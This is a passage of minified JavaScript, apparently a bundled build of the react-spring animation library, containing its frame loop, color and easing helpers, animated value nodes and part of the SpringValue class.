ma(){ca<0&&(ca=0,"demand"!==ta.frameLoop&&sa(ga))}function ga(){~ca&&(sa(ga),ta.batchedUpdates(fa))}function fa(){let e=ca;ca=ta.now();let t=aa(ca);t&&(va(ia.splice(0,t),(e=>e.handler())),ua-=t),ua?(oa.flush(),ea.flush(e?Math.min(64,ca-e):16.667),ra.flush(),na.flush(),la.flush()):ca=-1}function ha(){let e=new Set,t=e;return{add(n){ua+=t!=e||e.has(n)?0:1,e.add(n)},delete(n){return ua-=t==e&&e.has(n)?1:0,e.delete(n)},flush(n){t.size&&(e=new Set,ua-=t.size,va(t,(t=>t(n)&&e.add(t))),ua+=e.size,t=e)}}}function va(e,t){e.forEach((e=>{try{t(e)}catch(e){ta.catch(e)}}))}var ba=n(9196),ka=n.n(ba),_a=Object.defineProperty,ya={};function Ea(){}((e,t)=>{for(var n in t)_a(e,n,{get:t[n],enumerable:!0})})(ya,{assign:()=>Oa,colors:()=>La,createStringInterpolator:()=>Ta,skipAnimation:()=>Ra,to:()=>Ma,willAdvance:()=>Aa});var Ca={arr:Array.isArray,obj:e=>!!e&&"Object"===e.constructor.name,fun:e=>"function"==typeof e,str:e=>"string"==typeof e,num:e=>"number"==typeof e,und:e=>void 0===e};function Sa(e,t){if(Ca.arr(e)){if(!Ca.arr(t)||e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}return e===t}var wa=(e,t)=>e.forEach(t);function Ba(e,t,n){if(Ca.arr(e))for(let o=0;o<e.length;o++)t.call(n,e[o],`${o}`);else for(let o in e)e.hasOwnProperty(o)&&t.call(n,e[o],o)}var Ia=e=>Ca.und(e)?[]:Ca.arr(e)?e:[e];function xa(e,t){if(e.size){let n=Array.from(e);e.clear(),wa(n,t)}}var Ta,Ma,Na=(e,...t)=>xa(e,(e=>e(...t))),Pa=()=>typeof window>"u"||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent),La=null,Ra=!1,Aa=Ea,Oa=e=>{e.to&&(Ma=e.to),e.now&&(ta.now=e.now),void 0!==e.colors&&(La=e.colors),null!=e.skipAnimation&&(Ra=e.skipAnimation),e.createStringInterpolator&&(Ta=e.createStringInterpolator),e.requestAnimationFrame&&ta.use(e.requestAnimationFrame),e.batchedUpdates&&(ta.batchedUpdates=e.batchedUpdates),e.willAdvance&&(Aa=e.willAdvance),e.frameLoop&&(ta.frameLoop=e.frameLoop)},Da=new Set,za=[],Fa=[],Va=0,Ha={get idle(){return!Da.size&&!za.length},start(e){Va>e.priority?(Da.add(e),ta.onStart(Ga)):(Ua(e),ta(ja))},advance:ja,sort(e){if(Va)ta.onFrame((()=>Ha.sort(e)));else{let t=za.indexOf(e);~t&&(za.splice(t,1),$a(e))}},clear(){za=[],Da.clear()}};function Ga(){Da.forEach(Ua),Da.clear(),ta(ja)}function Ua(e){za.includes(e)||$a(e)}function $a(e){za.splice(function(e,t){let n=e.findIndex(t);return n<0?e.length:n}(za,(t=>t.priority>e.priority)),0,e)}function ja(e){let t=Fa;for(let n=0;n<za.length;n++){let o=za[n];Va=o.priority,o.idle||(Aa(o),o.advance(e),o.idle||t.push(o))}return Va=0,(Fa=za).length=0,(za=t).length>0}var Wa="[-+]?\\d*\\.?\\d+",Ka=Wa+"%";function qa(...e){return"\\(\\s*("+e.join(")\\s*,\\s*(")+")\\s*\\)"}var Ya=new RegExp("rgb"+qa(Wa,Wa,Wa)),Za=new RegExp("rgba"+qa(Wa,Wa,Wa,Wa)),Qa=new RegExp("hsl"+qa(Wa,Ka,Ka)),Xa=new RegExp("hsla"+qa(Wa,Ka,Ka,Wa)),Ja=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,es=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ts=/^#([0-9a-fA-F]{6})$/,ns=/^#([0-9a-fA-F]{8})$/;function os(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function rs(e,t,n){let o=n<.5?n*(1+t):n+t-n*t,r=2*n-o,l=os(r,o,e+1/3),i=os(r,o,e),a=os(r,o,e-1/3);return Math.round(255*l)<<24|Math.round(255*i)<<16|Math.round(255*a)<<8}function ls(e){let t=parseInt(e,10);return t<0?0:t>255?255:t}function is(e){return(parseFloat(e)%360+360)%360/360}function as(e){let t=parseFloat(e);return t<0?0:t>1?255:Math.round(255*t)}function ss(e){let t=parseFloat(e);return t<0?0:t>100?1:t/100}function cs(e){let t=function(e){let t;return"number"==typeof e?e>>>0===e&&e>=0&&e<=4294967295?e:null:(t=ts.exec(e))?parseInt(t[1]+"ff",16)>>>0:La&&void 0!==La[e]?La[e]:(t=Ya.exec(e))?(ls(t[1])<<24|ls(t[2])<<16|ls(t[3])<<8|255)>>>0:(t=Za.exec(e))?(ls(t[1])<<24|ls(t[2])<<16|ls(t[3])<<8|as(t[4]))>>>0:(t=Ja.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+"ff",16)>>>0:(t=ns.exec(e))?parseInt(t[1],16)>>>0:(t=es.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+t[4]+t[4],16)>>>0:(t=Qa.exec(e))?(255|rs(is(t[1]),ss(t[2]),ss(t[3])))>>>0:(t=Xa.exec(e))?(rs(is(t[1]),ss(t[2]),ss(t[3]))|as(t[4]))>>>0:null}(e);return null===t?e:(t=t||0,`rgba(${(4278190080&t)>>>24}, ${(16711680&t)>>>16}, ${(65280&t)>>>8}, ${(255&t)/255})`)}var us=(e,t,n)=>{if(Ca.fun(e))return e;if(Ca.arr(e))return us({range:e,output:t,extrapolate:n});if(Ca.str(e.output[0]))return Ta(e);let o=e,r=o.output,l=o.range||[0,1],i=o.extrapolateLeft||o.extrapolate||"extend",a=o.extrapolateRight||o.extrapolate||"extend",s=o.easing||(e=>e);return e=>{let t=function(e,t){for(var n=1;n<t.length-1&&!(t[n]>=e);++n);return n-1}(e,l);return function(e,t,n,o,r,l,i,a,s){let c=s?s(e):e;if(c<t){if("identity"===i)return c;"clamp"===i&&(c=t)}if(c>n){if("identity"===a)return c;"clamp"===a&&(c=n)}return o===r?o:t===n?e<=t?o:r:(t===-1/0?c=-c:n===1/0?c-=t:c=(c-t)/(n-t),c=l(c),o===-1/0?c=-c:r===1/0?c+=o:c=c*(r-o)+o,c)}(e,l[t],l[t+1],r[t],r[t+1],s,i,a,o.map)}};var ds=1.70158,ps=1.525*ds,ms=ds+1,gs=2*Math.PI/3,fs=2*Math.PI/4.5,hs=e=>e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,vs={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>1-(1-e)*(1-e),easeInOutQuad:e=>e<.5?2*e*e:1-Math.pow(-2*e+2,2)/2,easeInCubic:e=>e*e*e,easeOutCubic:e=>1-Math.pow(1-e,3),easeInOutCubic:e=>e<.5?4*e*e*e:1-Math.pow(-2*e+2,3)/2,easeInQuart:e=>e*e*e*e,easeOutQuart:e=>1-Math.pow(1-e,4),easeInOutQuart:e=>e<.5?8*e*e*e*e:1-Math.pow(-2*e+2,4)/2,easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>1-Math.pow(1-e,5),easeInOutQuint:e=>e<.5?16*e*e*e*e*e:1-Math.pow(-2*e+2,5)/2,easeInSine:e=>1-Math.cos(e*Math.PI/2),easeOutSine:e=>Math.sin(e*Math.PI/2),easeInOutSine:e=>-(Math.cos(Math.PI*e)-1)/2,easeInExpo:e=>0===e?0:Math.pow(2,10*e-10),easeOutExpo:e=>1===e?1:1-Math.pow(2,-10*e),easeInOutExpo:e=>0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2,easeInCirc:e=>1-Math.sqrt(1-Math.pow(e,2)),easeOutCirc:e=>Math.sqrt(1-Math.pow(e-1,2)),easeInOutCirc:e=>e<.5?(1-Math.sqrt(1-Math.pow(2*e,2)))/2:(Math.sqrt(1-Math.pow(-2*e+2,2))+1)/2,easeInBack:e=>ms*e*e*e-ds*e*e,easeOutBack:e=>1+ms*Math.pow(e-1,3)+ds*Math.pow(e-1,2),easeInOutBack:e=>e<.5?Math.pow(2*e,2)*(2*(ps+1)*e-ps)/2:(Math.pow(2*e-2,2)*((ps+1)*(2*e-2)+ps)+2)/2,easeInElastic:e=>0===e?0:1===e?1:-Math.pow(2,10*e-10)*Math.sin((10*e-10.75)*gs),easeOutElastic:e=>0===e?0:1===e?1:Math.pow(2,-10*e)*Math.sin((10*e-.75)*gs)+1,easeInOutElastic:e=>0===e?0:1===e?1:e<.5?-Math.pow(2,20*e-10)*Math.sin((20*e-11.125)*fs)/2:Math.pow(2,-20*e+10)*Math.sin((20*e-11.125)*fs)/2+1,easeInBounce:e=>1-hs(1-e),easeOutBounce:hs,easeInOutBounce:e=>e<.5?(1-hs(1-2*e))/2:(1+hs(2*e-1))/2,steps:(e,t="end")=>n=>{let o=(n="end"===t?Math.min(n,.999):Math.max(n,.001))*e;return((e,t,n)=>Math.min(Math.max(n,e),t))(0,1,("end"===t?Math.floor(o):Math.ceil(o))/e)}},bs=Symbol.for("FluidValue.get"),ks=Symbol.for("FluidValue.observers"),_s=e=>Boolean(e&&e[bs]),ys=e=>e&&e[bs]?e[bs]():e,Es=e=>e[ks]||null;function Cs(e,t){let n=e[ks];n&&n.forEach((e=>{!function(e,t){e.eventObserved?e.eventObserved(t):e(t)}(e,t)}))}var Ss=class{[bs];[ks];constructor(e){if(!e&&!(e=this.get))throw Error("Unknown getter");ws(this,e)}},ws=(e,t)=>Ts(e,bs,t);function Bs(e,t){if(e[bs]){let n=e[ks];n||Ts(e,ks,n=new Set),n.has(t)||(n.add(t),e.observerAdded&&e.observerAdded(n.size,t))}return t}function Is(e,t){let n=e[ks];if(n&&n.has(t)){let o=n.size-1;o?n.delete(t):e[ks]=null,e.observerRemoved&&e.observerRemoved(o,t)}}var xs,Ts=(e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}),Ms=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,Ns=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,Ps=new RegExp(`(${Ms.source})(%|[a-z]+)`,"i"),Ls=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,Rs=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/,As=e=>{let[t,n]=Os(e);if(!t||Pa())return e;let o=window.getComputedStyle(document.documentElement).getPropertyValue(t);if(o)return o.trim();if(n&&n.startsWith("--")){return window.getComputedStyle(document.documentElement).getPropertyValue(n)||e}return n&&Rs.test(n)?As(n):n||e},Os=e=>{let t=Rs.exec(e);if(!t)return[,];let[,n,o]=t;return[n,o]},Ds=(e,t,n,o,r)=>`rgba(${Math.round(t)}, ${Math.round(n)}, ${Math.round(o)}, ${r})`,zs=e=>{xs||(xs=La?new RegExp(`(${Object.keys(La).join("|")})(?!\\w)`,"g"):/^\b$/);let t=e.output.map((e=>ys(e).replace(Rs,As).replace(Ns,cs).replace(xs,cs))),n=t.map((e=>e.match(Ms).map(Number))),o=n[0].map(((e,t)=>n.map((e=>{if(!(t in e))throw Error('The arity of each "output" value must be equal');return e[t]})))).map((t=>us({...e,output:t})));return e=>{let n=!Ps.test(t[0])&&t.find((e=>Ps.test(e)))?.replace(Ms,""),r=0;return t[0].replace(Ms,(()=>`${o[r++](e)}${n||""}`)).replace(Ls,Ds)}},Fs="react-spring: ",Vs=e=>{let t=e,n=!1;if("function"!=typeof t)throw new TypeError(`${Fs}once requires a function parameter`);return(...e)=>{n||(t(...e),n=!0)}},Hs=Vs(console.warn);var Gs=Vs(console.warn);function Us(e){return Ca.str(e)&&("#"==e[0]||/\d/.test(e)||!Pa()&&Rs.test(e)||e in(La||{}))}new WeakMap;new Set,new WeakMap,new WeakMap,new WeakMap;var $s=Pa()?ba.useEffect:ba.useLayoutEffect;function js(){let e=(0,ba.useState)()[1],t=(()=>{let e=(0,ba.useRef)(!1);return $s((()=>(e.current=!0,()=>{e.current=!1})),[]),e})();return()=>{t.current&&e(Math.random())}}var Ws=e=>(0,ba.useEffect)(e,Ks),Ks=[];function qs(e){let t=(0,ba.useRef)();return(0,ba.useEffect)((()=>{t.current=e})),t.current}var Ys=Symbol.for("Animated:node"),Zs=e=>e&&e[Ys],Qs=(e,t)=>((e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}))(e,Ys,t),Xs=e=>e&&e[Ys]&&e[Ys].getPayload(),Js=class{payload;constructor(){Qs(this,this)}getPayload(){return this.payload||[]}},ec=class extends Js{constructor(e){super(),this._value=e,Ca.num(this._value)&&(this.lastPosition=this._value)}done=!0;elapsedTime;lastPosition;lastVelocity;v0;durationProgress=0;static create(e){return new ec(e)}getPayload(){return[this]}getValue(){return this._value}setValue(e,t){return Ca.num(e)&&(this.lastPosition=e,t&&(e=Math.round(e/t)*t,this.done&&(this.lastPosition=e))),this._value!==e&&(this._value=e,!0)}reset(){let{done:e}=this;this.done=!1,Ca.num(this._value)&&(this.elapsedTime=0,this.durationProgress=0,this.lastPosition=this._value,e&&(this.lastVelocity=null),this.v0=null)}},tc=class extends ec{_string=null;_toString;constructor(e){super(0),this._toString=us({output:[e,e]})}static create(e){return new tc(e)}getValue(){return this._string??(this._string=this._toString(this._value))}setValue(e){if(Ca.str(e)){if(e==this._string)return!1;this._string=e,this._value=1}else{if(!super.setValue(e))return!1;this._string=null}return!0}reset(e){e&&(this._toString=us({output:[this.getValue(),e]})),this._value=0,super.reset()}},nc={dependencies:null},oc=class extends Js{constructor(e){super(),this.source=e,this.setValue(e)}getValue(e){let t={};return Ba(this.source,((n,o)=>{(e=>!!e&&e[Ys]===e)(n)?t[o]=n.getValue(e):_s(n)?t[o]=ys(n):e||(t[o]=n)})),t}setValue(e){this.source=e,this.payload=this._makePayload(e)}reset(){this.payload&&wa(this.payload,(e=>e.reset()))}_makePayload(e){if(e){let t=new Set;return Ba(e,this._addToPayload,t),Array.from(t)}}_addToPayload(e){nc.dependencies&&_s(e)&&nc.dependencies.add(e);let t=Xs(e);t&&wa(t,(e=>this.add(e)))}},rc=class extends oc{constructor(e){super(e)}static create(e){return new rc(e)}getValue(){return this.source.map((e=>e.getValue()))}setValue(e){let t=this.getPayload();return e.length==t.length?t.map(((t,n)=>t.setValue(e[n]))).some(Boolean):(super.setValue(e.map(lc)),!0)}};function lc(e){return(Us(e)?tc:ec).create(e)}function ic(e){let t=Zs(e);return t?t.constructor:Ca.arr(e)?rc:Us(e)?tc:ec}var ac=(e,t)=>{let n=!Ca.fun(e)||e.prototype&&e.prototype.isReactComponent;return(0,ba.forwardRef)(((o,r)=>{let l=(0,ba.useRef)(null),i=n&&(0,ba.useCallback)((e=>{l.current=function(e,t){return e&&(Ca.fun(e)?e(t):e.current=t),t}(r,e)}),[r]),[a,s]=function(e,t){let n=new Set;return nc.dependencies=n,e.style&&(e={...e,style:t.createAnimatedStyle(e.style)}),e=new oc(e),nc.dependencies=null,[e,n]}(o,t),c=js(),u=()=>{let e=l.current;n&&!e||!1===(!!e&&t.applyAnimatedValues(e,a.getValue(!0)))&&c()},d=new sc(u,s),p=(0,ba.useRef)();$s((()=>(p.current=d,wa(s,(e=>Bs(e,d))),()=>{p.current&&(wa(p.current.deps,(e=>Is(e,p.current))),ta.cancel(p.current.update))}))),(0,ba.useEffect)(u,[]),Ws((()=>()=>{let e=p.current;wa(e.deps,(t=>Is(t,e)))}));let m=t.getComponentProps(a.getValue());return ba.createElement(e,{...m,ref:i})}))},sc=class{constructor(e,t){this.update=e,this.deps=t}eventObserved(e){"change"==e.type&&ta.write(this.update)}};var cc=Symbol.for("AnimatedComponent"),uc=e=>Ca.str(e)?e:e&&Ca.str(e.displayName)?e.displayName:Ca.fun(e)&&e.name||null;function dc(e,...t){return Ca.fun(e)?e(...t):e}var pc=(e,t)=>!0===e||!!(t&&e&&(Ca.fun(e)?e(t):Ia(e).includes(t))),mc=(e,t)=>Ca.obj(e)?t&&e[t]:e,gc=(e,t)=>!0===e.default?e[t]:e.default?e.default[t]:void 0,fc=e=>e,hc=(e,t=fc)=>{let n=vc;e.default&&!0!==e.default&&(e=e.default,n=Object.keys(e));let o={};for(let r of n){let n=t(e[r],r);Ca.und(n)||(o[r]=n)}return o},vc=["config","onProps","onStart","onChange","onPause","onResume","onRest"],bc={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onProps:1,onStart:1,onChange:1,onPause:1,onResume:1,onRest:1,onResolve:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,onDestroyed:1,keys:1,callId:1,parentId:1};function kc(e){let t=function(e){let t={},n=0;if(Ba(e,((e,o)=>{bc[o]||(t[o]=e,n++)})),n)return t}(e);if(t){let n={to:t};return Ba(e,((e,o)=>o in t||(n[o]=e))),n}return{...e}}function _c(e){return e=ys(e),Ca.arr(e)?e.map(_c):Us(e)?ya.createStringInterpolator({range:[0,1],output:[e,e]})(1):e}function yc(e){for(let t in e)return!0;return!1}function Ec(e){return Ca.fun(e)||Ca.arr(e)&&Ca.obj(e[0])}function Cc(e,t){e.ref?.delete(e),t?.delete(e)}function Sc(e,t){t&&e.ref!==t&&(e.ref?.delete(e),t.add(e),e.ref=t)}var wc={tension:170,friction:26,mass:1,damping:1,easing:vs.linear,clamp:!1};function Bc(e,t){if(Ca.und(t.decay)){let n=!Ca.und(t.tension)||!Ca.und(t.friction);(n||!Ca.und(t.frequency)||!Ca.und(t.damping)||!Ca.und(t.mass))&&(e.duration=void 0,e.decay=void 0),n&&(e.frequency=void 0)}else e.duration=void 0}var Ic=[];function xc(e,{key:t,props:n,defaultProps:o,state:r,actions:l}){return new Promise(((i,a)=>{let s,c,u=pc(n.cancel??o?.cancel,t);if(u)m();else{Ca.und(n.pause)||(r.paused=pc(n.pause,t));let e=o?.pause;!0!==e&&(e=r.paused||pc(e,t)),s=dc(n.delay||0,t),e?(r.resumeQueue.add(p),l.pause()):(l.resume(),p())}function d(){r.resumeQueue.add(p),r.timeouts.delete(c),c.cancel(),s=c.time-ta.now()}function p(){s>0&&!ya.skipAnimation?(r.delayed=!0,c=ta.setTimeout(m,s),r.pauseQueue.add(d),r.timeouts.add(c)):m()}function m(){r.delayed&&(r.delayed=!1),r.pauseQueue.delete(d),r.timeouts.delete(c),e<=(r.cancelId||0)&&(u=!0);try{l.start({...n,callId:e,cancel:u},i)}catch(e){a(e)}}}))}var Tc=(e,t)=>1==t.length?t[0]:t.some((e=>e.cancelled))?Pc(e.get()):t.every((e=>e.noop))?Mc(e.get()):Nc(e.get(),t.every((e=>e.finished))),Mc=e=>({value:e,noop:!0,finished:!0,cancelled:!1}),Nc=(e,t,n=!1)=>({value:e,finished:t,cancelled:n}),Pc=e=>({value:e,cancelled:!0,finished:!1});function Lc(e,t,n,o){let{callId:r,parentId:l,onRest:i}=t,{asyncTo:a,promise:s}=n;return l||e!==a||t.reset?n.promise=(async()=>{n.asyncId=r,n.asyncTo=e;let c,u,d,p=hc(t,((e,t)=>"onRest"===t?void 0:e)),m=new Promise(((e,t)=>(c=e,u=t))),g=e=>{let t=r<=(n.cancelId||0)&&Pc(o)||r!==n.asyncId&&Nc(o,!1);if(t)throw e.result=t,u(e),e},f=(e,t)=>{let l=new Ac,i=new Oc;return(async()=>{if(ya.skipAnimation)throw Rc(n),i.result=Nc(o,!1),u(i),i;g(l);let a=Ca.obj(e)?{...e}:{...t,to:e};a.parentId=r,Ba(p,((e,t)=>{Ca.und(a[t])&&(a[t]=e)}));let s=await o.start(a);return g(l),n.paused&&await new Promise((e=>{n.resumeQueue.add(e)})),s})()};if(ya.skipAnimation)return Rc(n),Nc(o,!1);try{let t;t=Ca.arr(e)?(async e=>{for(let t of e)await f(t)})(e):Promise.resolve(e(f,o.stop.bind(o))),await Promise.all([t.then(c),m]),d=Nc(o.get(),!0,!1)}catch(e){if(e instanceof Ac)d=e.result;else{if(!(e instanceof Oc))throw e;d=e.result}}finally{r==n.asyncId&&(n.asyncId=l,n.asyncTo=l?a:void 0,n.promise=l?s:void 0)}return Ca.fun(i)&&ta.batchedUpdates((()=>{i(d,o,o.item)})),d})():s}function Rc(e,t){xa(e.timeouts,(e=>e.cancel())),e.pauseQueue.clear(),e.resumeQueue.clear(),e.asyncId=e.asyncTo=e.promise=void 0,t&&(e.cancelId=t)}var Ac=class extends Error{result;constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise.")}},Oc=class extends Error{result;constructor(){super("SkipAnimationSignal")}},Dc=e=>e instanceof Fc,zc=1,Fc=class extends Ss{id=zc++;_priority=0;get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){let e=Zs(this);return e&&e.getValue()}to(...e){return ya.to(this,e)}interpolate(...e){return Hs(`${Fs}The "interpolate" function is deprecated in v9 (use "to" instead)`),ya.to(this,e)}toJSON(){return this.get()}observerAdded(e){1==e&&this._attach()}observerRemoved(e){0==e&&this._detach()}_attach(){}_detach(){}_onChange(e,t=!1){Cs(this,{type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||Ha.sort(this),Cs(this,{type:"priority",parent:this,priority:e})}},Vc=Symbol.for("SpringPhase"),Hc=e=>(1&e[Vc])>0,Gc=e=>(2&e[Vc])>0,Uc=e=>(4&e[Vc])>0,$c=(e,t)=>t?e[Vc]|=3:e[Vc]&=-3,jc=(e,t)=>t?e[Vc]|=4:e[Vc]&=-5,Wc=class extends Fc{key;animation=new class{changed=!1;values=Ic;toValues=null;fromValues=Ic;to;from;config=new class{tension;friction;frequency;damping;mass;velocity=0;restVelocity;precision;progress;duration;easing;clamp;bounce;decay;round;constructor(){Object.assign(this,wc)}};immediate=!1};queue;defaultProps={};_state={paused:!1,delayed:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set};_pendingCalls=new Set;_lastCallId=0;_lastToId=0;_memoizedDuration=0;constructor(e,t){if(super(),!Ca.und(e)||!Ca.und(t)){let n=Ca.obj(e)?{...e}:{...t,from:e};Ca.und(n.default)&&(n.default=!0),this.start(n)}}get idle(){return!(Gc(this)||this._state.asyncTo)||Uc(this)}get goal(){return ys(this.animation.to)}get velocity(){let e=Zs(this);return e instanceof ec?e.lastVelocity||0:e.getPayload().map((e=>e.lastVelocity||0))}get hasAnimated(){return Hc(this)}get isAnimating(){return Gc(this)}get isPaused(){return Uc(this)}get isDelayed(){return this._state.delayed}advance(e){let t=!0,n=!1,o=this.animation,{config:r,toValues:l}=o,i=Xs(o.to);!i&&_s(o.to)&&(l=Ia(ys(o.to))),o.values.forEach(((a,s)=>{if(a.done)return;let c=a.constructor==tc?1:i?i[s].lastPosition:l[s],u=o.immediate,d=c;if(!u){if(d=a.lastPosition,r.tension<=0)return void(a.done=!0);let t,n=a.elapsedTime+=e,l=o.fromValues[s],i=null!=a.v0?a.v0:a.v0=Ca.arr(r.velocity)?r.velocity[s]:r.velocity,p=r.precision||(l==c?.005:Math.min(1,.001*Math.abs(c-l)));if(Ca.und(r.duration))if(r.decay){let e=!0===r.decay?.998:r.decay,o=Math.exp(-(1-e)*n);d=l+i/(1-e)*(1-o),u=Math.abs(a.lastPosition-d)<=p,t=i*o}else{t=null==a.lastVelocity?i:a.lastVelocity;let n,o=r.restVelocity||p/10,s=r.clamp?0:r.bounce,m=!Ca.und(s),g=l==c?a.v0>0:l<c,f=!1,h=1,v=Math.ceil(e/h);for(let e=0;e<v&&(n=Math.abs(t)>o,n||(u=Math.abs(c-d)<=p,!u));++e){m&&(f=d==c||d>c==g,f&&(t=-t*s,d=c)),t+=(1e-6*-r.tension*(d-c)+.001*-r.friction*t)/r.mass*h,d+=t*h}}else{let o=1;r.duration>0&&(this._memoizedDuration!==r.duration&&(this._memoizedDuration=r.duration,a.durationProgress>0&&(a.elapsedTime=r.duration*a.durationProgress,n=a.elapsedTime+=e)),o=(r.progress||0)+n/this._memoizedDuration,o=o>1?1:o<0?0:o,a.durationProgress=o),d=l+r.easing(o)*(c-l),t=(d-a.lastPosition)/e,u=1==o}a.lastVelocity=t,Number.isNaN(d)&&(console.warn("Got NaN while animating:",this),u=!0)}i&&!i[s].done&&(u=!1),u?a.done=!0:t=!1,a.setValue(d,r.round)&&(n=!0)}));let a=Zs(this),s=a.getValue();if(t){let e=ys(o.to);s===e&&!n||r.decay?n&&r.decay&&this._onChange(s):(a.setValue(e),this._onChange(e)),this._stop()}else n&&this._onChange(s)}set(e){return ta.batchedUpdates((()=>{this._stop(),this._focus(e),this._set(e)})),this}pause(){this._update({pause:!0})}resume(){this._update({pause:!1})}finish(){if(Gc(this)){let{to:e,config:t}=this.animation;ta.batchedUpdates((()=>{this._onStart(),t.decay||this._set(e,!1),this._stop()}))}return this}update(e){return(this.queue||(this.queue=[])).push(e),this}start(e,t){let n;return Ca.und(e)?(n=this.queue||[],this.queue=[]):n=[Ca.obj(e)?e:{...t,to:e}],Promise.all(n.map((e=>this._update(e)))).then((e=>Tc(this,e)))}stop(e){let{to:t}=this.animation;return this._focus(this.get()),Rc(this._state,e&&this._lastCallId),ta.batchedUpdates((()=>this._stop(t,e))),this}reset(){this._update({reset:!0})}eventObserved(e){"change"==e.type?this._start():"priority"==e.type&&(this.priority=e.priority+1)}_prepareNode(e){let t=this.key||"",{to:n,from:o}=e;n=Ca.obj(n)?n[t]:n,(null==n||Ec(n))&&(n=void 0),o=Ca.obj(o)?o[t]:o,null==o&&(o=void 0);let r={to:n,from:o};return Hc(this)||(e.reverse&&([n,o]=[o,n]),o=ys(o),Ca.und(o)?Zs(this)||this._set(n):this._set(o)),r}_update({...e},t){let{key:n,defaultProps:o}=this;e.default&&Object.assign(o,hc(e,((e,t)=>/^on/.test(t)?mc(e,n):e))),Jc(this,e,"onProps"),eu(this,"onProps",e,this);let r=this._prepareNode(e);if(Object.isFrozen(this))throw Error("Cannot animate a `SpringValue` object that is frozen. Did you forget to pass your component to `animated(...)` before animating its props?");let l=this._state;return xc(++this._lastCallId,{key:n,props:e,defaultProps:o,state:l,actions:{pause:()=>{Uc(this)||(jc(this,!0),Na(l.pauseQueue),eu(this,"onPause",Nc(this,Kc(this,this.animation.to)),this))},resume:()=>{Uc(this)&&(jc(this,!1),Gc(this)&&this._resume(),Na(l.resumeQueue),eu(this,"onResume",Nc(this,Kc(this,this.animation.to)),this))},start:this._merge.bind(this,r)}}).then((n=>{if(e.loop&&n.finished&&(!t||!n.noop)){let t=qc(e);if(t)return this._update(t,!0)}return n}))}_merge(e,t,n){if(t.cancel)return this.stop(!0),n(Pc(this));let o=!Ca.und(e.to),r=!Ca.und(e.from);if(o||r){if(!(t.callId>this._lastToId))return n(Pc(this));this._lastToId=t.callId}let{key:l,defaultProps:i,animation:a}=this,{to:s,from:c}=a,{to:u=s,from:d=c}=e;r&&!o&&(!t.default||Ca.und(u))&&(u=d),t.reverse&&([u,d]=[d,u]);let p=!Sa(d,c);p&&(a.from=d),d=ys(d);let m=!Sa(u,s);m&&this._focus(u);let g=Ec(t.to),{config:f}=a,{decay:h,velocity:v}=f;(o||r)&&(f.velocity=0),t.config&&!g&&function(e,t,n){n&&(Bc(n={...n},t),t={...n,...t}),Bc(e,t),Object.assign(e,t);for(let t in wc)null==e[t]&&(e[t]=wc[t]);let{mass:o,frequency:r,damping:l}=e;Ca.und(r)||(r<.01&&(r=.01),l<0&&(l=0),e.tension=Math.pow(2*Math.PI/r,2)*o,e.friction=4*Math.PI*l*o/r)}(f,dc(t.config,l),t.config!==i.config?dc(i.config,l):void 0);let b=Zs(this);if(!b||Ca.und(u))return n(Nc(this,!0));let k=Ca.und(t.reset)?r&&!t.default:!Ca.und(d)&&pc(t.reset,l),_=k?d:this.get(),y=_c(u),E=Ca.num(y)||Ca.arr(y)||Us(y),C=!g&&(!E||pc(i.immediate||t.immediate,l));if(m){let e=ic(u);if(e!==b.constructor){if(!C)throw Error(`Cannot animate between ${b.constructor.name} and ${e.name}, as the "to" prop suggests`);b=this._set(y)}}let S=b.constructor,w=_s(u),B=!1;if(!w){let e=k||!Hc(this)&&p;(m||e)&&(B=Sa(_c(_),y),w=!B),(!Sa(a.immediate,C)&&!C||!Sa(f.decay,h)||!Sa(f.velocity,v))&&(w=!0)}if(B&&Gc(this)&&(a.changed&&!k?w=!0:w||this._stop(s)),!g&&((w||_s(s))&&(a.values=b.getPayload(),a.toValues=_s(u)?null:S==tc?[1]:Ia(y)),a.immediate!=C&&(a.immediate=C,!C&&!k&&this._set(s)),w)){let{onRest:e}=a;wa(Xc,(e=>Jc(this,t,e)));let o=Nc(this,Kc(this,s));Na(this._pendingCalls,o),this._pendingCalls.add(n),a.changed&&ta.batchedUpdates((()=>{a.changed=!k,e?.(o,this),k?dc(i.onRest,o):a.onStart?.(o,this)}))}k&&this._set(_),g?n(Lc(t.to,t,this._state,this)):w?this._start():Gc(this)&&!m?this._pendingCalls.add(n):n(Mc(_))}_focus(e){let t=this.animation;e!==t.to&&(Es(this)&&this._detach(),t.to=e,Es(this)&&this._attach())}_attach(){let 